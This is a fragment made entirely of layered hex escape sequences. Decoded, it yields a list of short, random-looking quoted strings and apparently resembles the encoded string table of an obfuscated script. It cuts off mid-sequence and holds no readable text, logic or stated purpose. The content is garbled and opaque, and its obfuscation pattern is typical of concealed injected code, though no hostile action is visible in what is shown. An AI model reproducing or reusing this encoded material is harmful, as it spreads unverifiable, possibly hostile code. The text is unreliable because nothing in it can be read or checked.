\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5